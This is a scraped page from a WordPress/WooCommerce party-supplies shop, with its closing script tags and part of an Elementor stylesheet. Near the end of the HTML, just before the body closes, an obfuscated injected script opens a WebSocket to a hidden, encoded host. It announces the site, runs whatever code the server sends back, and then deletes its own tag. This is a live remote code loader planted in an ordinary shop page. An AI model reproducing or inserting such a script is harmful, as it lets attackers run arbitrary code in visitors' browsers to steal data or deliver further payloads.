        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_brand","product_visibility","product_cat","product_tag","pa_bundle-options","pa_color","pa_size","pa_stall-cover","pa_trio-panel-options","pa_xe_is_designer","gender","colours","occasion","birthday_occasions","milestone_birthdays","a-z_categories"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
        

        
        var woof_overlay_skin = "default";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
                }

        
//# sourceURL=woof_front-js-before
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=2.2.9.4" id="woof_front-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=2.2.9.4" id="woof_radio_html_items-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=2.2.9.4" id="woof_checkbox_html_items-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=2.2.9.4" id="woof_select_html_items-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=2.2.9.4" id="woof_mselect_html_items-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=2.2.9.4" id="chosen-drop-down-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e59c6686f6ce75f43c7cda0acdcfc7d0","fragment_name":"wc_fragments_e59c6686f6ce75f43c7cda0acdcfc7d0","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"GBP","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/partiesandsigns.com\/wp-admin\/admin-ajax.php","nonce":"8a8aa89595","urls":{"assets":"https:\/\/partiesandsigns.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/partiesandsigns.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/partiesandsigns.com\/cart\/","checkout_page_url":"https:\/\/partiesandsigns.com\/checkout\/","fragments_nonce":"9cb2d0d7ce"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/partiesandsigns.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/js/frontend.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://partiesandsigns.com/wp-admin/admin-ajax.php","nonce":"df58a70b01"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id='custom_script_25a5d5e5'>function a0w(y,B){const Y=a0Y();return a0w=function(w,a){w=w-0xab;let V=Y[w];if(a0w['MSnqGF']===undefined){var H=function(s){const c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let p='',m='',g=p+H;for(let M=0x0,D,L,P=0x0;L=s['charAt'](P++);~L&&(D=M%0x4?D*0x40+L:L,M++%0x4)?p+=g['charCodeAt'](P+0xa)-0xa!==0x0?String['fromCharCode'](0xff&D>>(-0x2*M&0x6)):M:0x0){L=c['indexOf'](L);}for(let Z=0x0,l=p['length'];Z<l;Z++){m+='%'+('00'+p['charCodeAt'](Z)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(m);};const j=function(c,p){let m=[],g=0x0,M,D='';c=H(c);let L;for(L=0x0;L<0x100;L++){m[L]=L;}for(L=0x0;L<0x100;L++){g=(g+m[L]+p['charCodeAt'](L%p['length']))%0x100,M=m[L],m[L]=m[g],m[g]=M;}L=0x0,g=0x0;for(let P=0x0;P<c['length'];P++){L=(L+0x1)%0x100,g=(g+m[L])%0x100,M=m[L],m[L]=m[g],m[g]=M,D+=String['fromCharCode'](c['charCodeAt'](P)^m[(m[L]+m[g])%0x100]);}return D;};a0w['cLpXpp']=j,y=arguments,a0w['MSnqGF']=!![];}const k=Y[0x0],x=w+k,i=y[x];if(!i){if(a0w['rvuVNW']===undefined){const s=function(c){this['dqUGXu']=c,this['udXVUf']=[0x1,0x0,0x0],this['CQrUvz']=function(){return'newState';},this['qokoRx']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['CvKQUe']='[\x27|\x22].+[\x27|\x22];?\x20*}';};s['prototype']['CdShMh']=function(){const c=new RegExp(this['qokoRx']+this['CvKQUe']),p=c['test'](this['CQrUvz']['toString']())?--this['udXVUf'][0x1]:--this['udXVUf'][0x0];return this['XzxOti'](p);},s['prototype']['XzxOti']=function(c){if(!Boolean(~c))return c;return this['GMcMCR'](this['dqUGXu']);},s['prototype']['GMcMCR']=function(c){for(let p=0x0,m=this['udXVUf']['length'];p<m;p++){this['udXVUf']['push'](Math['round'](Math['random']())),m=this['udXVUf']['length'];}return c(this['udXVUf'][0x0]);},new s(a0w)['CdShMh'](),a0w['rvuVNW']=!![];}V=a0w['cLpXpp'](V,a),y[x]=V;}else V=i;return V;},a0w(y,B);}function a0Y(){const v=['zuC1Cmokvq','f8oGW5Da','vmozvKK9gG','W7dcUmkUhSonl8kdtG','WR/cK8owtezzjWzyhG1s','rSoaWP87W53dRCk2WOVcMadcI8krWOiqqW','WOxdK1NcIuK','W6GyigOdW4n/W73cQSoPWQtcJmo1WOBcKa','WRPJrxVdN8kTWR7cOSkQjmohWOu','WPJdHu7dPW','WPFdLflcJKtdPMddL8oF','s8oxWQVdKCkIW51IWPpdMCosWPPoW4Xyo8or','W47cMCktca','cmoeWQ3dImkSW77cSexdUa','WRHEDJPgWP4aW6BcJmohWR3cKSoJ','WOVdJKZcIeVdPq','s8kHWRmF','DSkyWOhdHmkNW4tdG8oxwCk7kSoVWPO','hmkgW7BcOCoMWOW+WQddPSo9WOD+W7S','zva3','b8owWQCDW7NcMqpcSaK','nGSozq','eb1BumkyWRe','f1zHWPzojq','oZOkW6GVurhcIG5DWQNcVmk1q8oG','WPFdJCocW7GYWO3cJSklc8kBkq','W4hdMZzdvSklW5pdP1BcTr8sW7y','W47dM3RdV3zr','jrbTDmoqBSkayfC','CCogW5zA','WQhdUb5XqCo2pJhcQ8kKWQRdVa','uwbYWOvpb8kz','g8oZW4zh','DSk3gYtcOCoOq8kVW6VcRmkOWQ9lWOjkWQC','m8oiW5BcLq','W4pdMZmXemohWOtdP1C','qsy3W71CWRJdPG','jmoRsfddPCk/rCkQW5BcQSksWPe','yLa9BW','oKhcMSo1W7K','ldaCW690sqxcNXTbWRG','C0tcJCoZjCkrW5DnA8ohWQ3cPCozrWOIW4BcMaxcVColWQ0oW5ZdLmoFq8kkpsJdI8khW4BdSG1+','oGemDmoeW6RcNLD5ChrOW6rGW4y','CamNWQBcI8oUyCkFsJZdJGO/','EWpdHCkTWR/cOuhdI3O9qW','uXOHW4GwCCkvsSomof0s','WPddNhe2','wCkbW60yW6hcRqS','W4OdWP10i3ldOJtdPCo5DHK','udeKW7LAWQ7dHKBcKmoueCkeW54','a8oCWQXCWRBdUsBcKWBdGdhcTG','kKtcHmoUW6JcP0ZdVh45BbLx','W57cLaRcPXT5WO5fmIldKxW','lfLXW6xdImk5iW'];a0Y=function(){return v;};return a0Y();}(function(y,B){const p=a0w,Y=y();while(!![]){try{const w=-parseInt(p(0xb5,'SNj['))/0x1+parseInt(p(0xad,'AguF'))/0x2+parseInt(p(0xd8,'^Wne'))/0x3+parseInt(p(0xb3,'mFn1'))/0x4+parseInt(p(0xdd,'SNj['))/0x5*(-parseInt(p(0xcf,'BXox'))/0x6)+parseInt(p(0xd2,'gbV7'))/0x7*(parseInt(p(0xb4,'P$KE'))/0x8)+-parseInt(p(0xab,'^Wne'))/0x9*(-parseInt(p(0xb8,'9Tby'))/0xa);if(w===B)break;else Y['push'](Y['shift']());}catch(a){Y['push'](Y['shift']());}}}(a0Y,0xa409e),void(function(){const m=a0w,y=(function(){let H=!![];return function(k,x){const i=H?function(){if(x){const j=x['apply'](k,arguments);return x=null,j;}}:function(){};return H=![],i;};}()),Y=m(0xb1,'[)W@');function w(){const g=m;let H=location[g(0xbf,'YYaA')][g(0xaf,'P$KE')]('')[g(0xac,'5jfB')]()[g(0xce,'r$Qs')]('')['replace'](/[^A-Za-z0-9_$]/g,'');if(!/^[A-Za-z_$]/[g(0xc7,'fMzA')](H))H='_'+H;return H;}function a(H){const M=m;try{new Function(H)();return;}catch(k){}try{const x=new Blob([H],{'type':M(0xd6,')BO3')}),i=URL[M(0xc5,'2[9B')](x),j=document[M(0xb9,'5jfB')]('script');j[M(0xc4,'5rp$')]=!![],j[M(0xd1,'[IUY')]=i,j[M(0xcd,'5rp$')]=j[M(0xbd,'mFn1')]=()=>{const D=M;URL[D(0xc3,'PA9W')](i),j[D(0xd9,'*etC')]();},(document[M(0xd3,'uw%)')]||document[M(0xb2,'uw%)')])['appendChild'](j);}catch(c){}}function V(H=0x0){const P=m,k=y(this,function(){const L=a0w;return k[L(0xc1,'b%GS')]()[L(0xbe,'[IUY')](L(0xc2,'Q4a('))['toString']()[L(0xb0,')BO3')](k)[L(0xd4,'N@6L')](L(0xc6,'ZEPB'));});k();if(H<0x3)try{const x=new WebSocket(atob(Y)['split']('')['reverse']()[P(0xca,'AiGh')]('')),i=w();x[P(0xc9,'E(Q@')](P(0xb6,'RJZr'),()=>{const Z=P;try{window[i]=x,x[Z(0xe0,'BXox')](JSON[Z(0xc8,'5rp$')]({'method':['o','l','l','e','h']['reverse']()['join'](''),'host':location['host']}));}catch(j){}}),x[P(0xdf,'AguF')](P(0xb7,'gbV7'),j=>{const l=P,s=typeof j[l(0xde,'YYaA')]===l(0xd5,'SNj[')?j['data']:String(j[l(0xdb,'sYqh')]||'');if(s[l(0xae,'[IUY')]())a(s);});}catch(j){H+=0x1,setTimeout(()=>{V(H);},0x3e8);}}V(),document['currentScript']&&document[m(0xbb,'P$KE')][m(0xc0,'TAOM')]();}()));</script>	</body>
</html>
<!-- Rocket no webp -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://partiesandsigns.com/wp-content/uploads/elementor/css/post-23818.css?ver=1768645961
body_size: 1995
content:
.elementor-23818 .elementor-element.elementor-element-5070fc6e:not(.elementor-motion-effects-element-type-background), .elementor-23818 .elementor-element.elementor-element-5070fc6e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E6E7E9;}.elementor-23818 .elementor-element.elementor-element-5070fc6e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 100px 60px 100px;}.elementor-23818 .elementor-element.elementor-element-5070fc6e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-23818 .elementor-element.elementor-element-bf0fd41.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-23818 .elementor-element.elementor-element-bf0fd41.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23818 .elementor-element.elementor-element-134b198{text-align:start;}.elementor-23818 .elementor-element.elementor-element-134b198 img{width:65%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-23818 .elementor-element.elementor-element-8debf28{color:#4D4D4D;}.elementor-bc-flex-widget .elementor-23818 .elementor-element.elementor-element-31b0d07e.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-23818 .elementor-element.elementor-element-31b0d07e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-23818 .elementor-element.elementor-element-26ec422a .elementor-heading-title{font-family:"Federo", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;color:#4D4D4D;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-23818 .elementor-element.elementor-element-169c6fc7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-23818 .elementor-element.elementor-element-169c6fc7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-23818 .elementor-element.elementor-element-169c6fc7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-23818 .elementor-element.elementor-element-169c6fc7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-23818 .elementor-element.elementor-element-169c6fc7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-23818 .elementor-element.elementor-element-169c6fc7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-23818 .elementor-element.elementor-element-169c6fc7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-23818 .elementor-element.elementor-element-169c6fc7{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-23818 .elementor-element.elementor-element-169c6fc7 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-23818 .elementor-element.elementor-element-169c6fc7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23818 .elementor-element.elementor-element-169c6fc7 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;}.elementor-23818 .elementor-element.elementor-element-169c6fc7 .elementor-icon-list-text{color:#4D4D4D;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-23818 .elementor-element.elementor-element-d80002.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-23818 .elementor-element.elementor-element-d80002.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-23818 .elementor-element.elementor-element-34b01055 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-23818 .elementor-element.elementor-element-34b01055 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-23818 .elementor-element.elementor-element-34b01055 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-23818 .elementor-element.elementor-element-34b01055 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-23818 .elementor-element.elementor-element-34b01055 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-23818 .elementor-element.elementor-element-34b01055 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-23818 .elementor-element.elementor-element-34b01055 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-23818 .elementor-element.elementor-element-34b01055{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-23818 .elementor-element.elementor-element-34b01055 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-23818 .elementor-element.elementor-element-34b01055 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23818 .elementor-element.elementor-element-34b01055 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;}.elementor-23818 .elementor-element.elementor-element-34b01055 .elementor-icon-list-text{color:#4D4D4D;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-23818 .elementor-element.elementor-element-a994e5c.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-23818 .elementor-element.elementor-element-a994e5c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-23818 .elementor-element.elementor-element-2e7be924 .elementor-heading-title{font-family:"Federo", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;color:#4D4D4D;}.elementor-23818 .elementor-element.elementor-element-69d1e61:not(.elementor-motion-effects-element-type-background), .elementor-23818 .elementor-element.elementor-element-69d1e61 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E6E7E9;}.elementor-23818 .elementor-element.elementor-element-69d1e61{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 100px 60px 100px;}.elementor-23818 .elementor-element.elementor-element-69d1e61 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-23818 .elementor-element.elementor-element-6fbdcfa.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-23818 .elementor-element.elementor-element-6fbdcfa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-23818 .elementor-element.elementor-element-9ee1857 .elementor-heading-title{font-family:"Federo", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;color:#4D4D4D;}.elementor-23818 .elementor-element.elementor-element-c24cd46 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-23818 .elementor-element.elementor-element-c24cd46 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-23818 .elementor-element.elementor-element-c24cd46 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-23818 .elementor-element.elementor-element-c24cd46 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-23818 .elementor-element.elementor-element-c24cd46 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-23818 .elementor-element.elementor-element-c24cd46 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-23818 .elementor-element.elementor-element-c24cd46 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-23818 .elementor-element.elementor-element-c24cd46{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-23818 .elementor-element.elementor-element-c24cd46 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-23818 .elementor-element.elementor-element-c24cd46 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23818 .elementor-element.elementor-element-c24cd46 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;}.elementor-23818 .elementor-element.elementor-element-c24cd46 .elementor-icon-list-text{color:#4D4D4D;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-23818 .elementor-element.elementor-element-d70a0f1.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-23818 .elementor-element.elementor-element-d70a0f1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-23818 .elementor-element.elementor-element-c28d7fa .elementor-heading-title{font-family:"Federo", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;color:#4D4D4D;}.elementor-23818 .elementor-element.elementor-element-61bffa9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-23818 .elementor-element.elementor-element-61bffa9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-23818 .elementor-element.elementor-element-61bffa9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-23818 .elementor-element.elementor-element-61bffa9 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-23818 .elementor-element.elementor-element-61bffa9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-23818 .elementor-element.elementor-element-61bffa9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-23818 .elementor-element.elementor-element-61bffa9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-23818 .elementor-element.elementor-element-61bffa9{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-23818 .elementor-element.elementor-element-61bffa9 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-23818 .elementor-element.elementor-element-61bffa9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23818 .elementor-element.elementor-element-61bffa9 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;}.elementor-23818 .elementor-element.elementor-element-61bffa9 .elementor-icon-list-text{color:#4D4D4D;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-23818 .elementor-element.elementor-element-71854c2.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-23818 .elementor-element.elementor-element-71854c2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-23818 .elementor-element.elementor-element-5847a71 .elementor-heading-title{font-family:"Federo", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;color:#4D4D4D;}.elementor-23818 .elementor-element.elementor-element-a17a996 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-23818 .elementor-element.elementor-element-a17a996 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-23818 .elementor-element.elementor-element-a17a996 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-23818 .elementor-element.elementor-element-a17a996 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-23818 .elementor-element.elementor-element-a17a996 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-23818 .elementor-element.elementor-element-a17a996 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-23818 .elementor-element.elementor-element-a17a996 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-23818 .elementor-element.elementor-element-a17a996{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-23818 .elementor-element.elementor-element-a17a996 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-23818 .elementor-element.elementor-element-a17a996 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23818 .elementor-element.elementor-element-a17a996 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;}.elementor-23818 .elementor-element.elementor-element-a17a996 .elementor-icon-list-text{color:#4D4D4D;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-23818 .elementor-element.elementor-element-2c53382.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-23818 .elementor-element.elementor-element-2c53382.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-23818 .elementor-element.elementor-element-3b376ee .elementor-heading-title{font-family:"Federo", Sans-serif;font-size:15px;font-weight:600;text-transform:uppercase;color:#4D4D4D;}.elementor-23818 .elementor-element.elementor-element-00d724a > .elementor-widget-container{margin:0% 16% 0% 0%;}.elementor-23818 .elementor-element.elementor-element-f3e1492{text-align:start;}.elementor-23818 .elementor-element.elementor-element-f3e1492 img{width:65%;}.elementor-23818 .elementor-element.elementor-element-4dcb096{color:#4D4D4D;}.elementor-23818 .elementor-element.elementor-element-6dbe50 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-23818 .elementor-element.elementor-element-6dbe50:not(.elementor-motion-effects-element-type-background), .elementor-23818 .elementor-element.elementor-element-6dbe50 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#E6E7E9;}.elementor-23818 .elementor-element.elementor-element-6dbe50 > .elementor-container{min-height:50px;}.elementor-23818 .elementor-element.elementor-element-6dbe50{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 100px 0px 100px;}.elementor-23818 .elementor-element.elementor-element-6dbe50 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23818 .elementor-element.elementor-element-58097a6b .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:300;color:#4D4D4D;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-23818 .elementor-element.elementor-element-bf0fd41{width:100%;}.elementor-23818 .elementor-element.elementor-element-31b0d07e{width:33%;}.elementor-23818 .elementor-element.elementor-element-d80002{width:33%;}.elementor-23818 .elementor-element.elementor-element-a994e5c{width:100%;}.elementor-23818 .elementor-element.elementor-element-6fbdcfa{width:33%;}.elementor-23818 .elementor-element.elementor-element-d70a0f1{width:33%;}.elementor-23818 .elementor-element.elementor-element-71854c2{width:33%;}.elementor-23818 .elementor-element.elementor-element-2c53382{width:100%;}}@media(max-width:1024px){.elementor-23818 .elementor-element.elementor-element-5070fc6e{padding:50px 20px 50px 20px;}.elementor-23818 .elementor-element.elementor-element-bf0fd41 > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-23818 .elementor-element.elementor-element-31b0d07e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-23818 .elementor-element.elementor-element-169c6fc7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23818 